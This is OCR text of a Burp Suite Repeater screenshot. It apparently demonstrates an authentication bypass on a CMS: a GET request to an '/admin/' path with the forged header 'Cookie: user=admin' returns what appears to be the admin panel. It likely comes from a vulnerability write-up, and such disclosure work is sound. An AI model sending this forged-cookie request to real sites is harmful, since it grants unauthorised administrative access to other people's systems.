 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://404.com ?
Request
Raw Params Headers Hex
GET /xiong/admin/?r=index HTTP/1.1
Host: 404.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=admin
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
18
3500
2
2
1
03-17
CMS
2015-03-16
V1.0
2015-03-16
2015-03-05
oogle
2015-03-07
2015-03-07
安译Sec
Done
35,115 bytes | 2,062 millis